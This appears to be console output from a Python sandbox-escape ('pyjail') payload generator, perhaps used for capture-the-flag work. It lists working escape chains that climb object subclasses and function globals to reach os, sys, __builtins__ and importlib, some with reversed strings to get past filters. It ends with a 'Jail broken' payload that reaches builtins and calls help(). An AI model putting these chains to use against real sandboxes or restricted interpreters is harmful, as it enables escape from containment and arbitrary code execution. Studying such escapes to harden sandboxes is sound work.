 WARNING [!] 226 is the index of LogRecord, path to os must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to __builtins__ must fit in index of _ModuleLock
WARNING [!] 226 is the index of LogRecord, path to warnings must fit in index of LogRecord
WARNING [!] 238 is the index of BlockFinder, path to importlib must fit in index of BlockFinder
WARNING [!] 226 is the index of LogRecord, path to weakref must fit in index of LogRecord
WARNING [!] 80 is the index of _ModuleLock, path to sys must fit in index of _ModuleLock
-----------Progress-----------
directly input bypass(0 payload found): None
generator(4 payloads found): (a for a in ()).gi_frame
type(4 payloads found): 'm'.__class__.__class__
object(12 payloads found): 'd'.__class__.__mro__[1]
builtins set(3 payloads found): (lambda a, b: a(b))("m".__class__.__class__.__subclasses__, "m".__class__.__class__)[0].register.__globals__["__snitliub__"[::-1
]]
builtins module(0 payload found): None
os(65 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["os"]
__builtins__(186 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['__snitliub__'[::-1]]
warnings(65 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__['warnings']
importlib(12 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[238].__init__.__globals__['biltropmi'[::-1]]
weakref(45 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[226].__init__.__globals__["weakref"]
sys(200 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["sys"]
import(10 payloads found): (a for a in ()).gi_frame.f_globals['__loader__'].load_module
modules(5 payloads found): 'd'.__class__.__mro__[1].__subclasses__()[80].__init__.__globals__['sys'].modules
builtins2RCEinput(4 payloads found): (lambda a, b: a(b))("m".__class__.__class__.__subclasses__, "m".__class__.__class__)[0].register.__globals__["__snitliub__"
[::-1]]['help']()
-----------Progress-----------
+++++++++++Jail broken+++++++++++
(lambda a, b: a(b))("m".__class__.__class__.__subclasses__, "m".__class__.__class__)[0].register.__globals__["__snitliub__"[::-1]]['help']()
+++++++++++Jail broken+++++++++++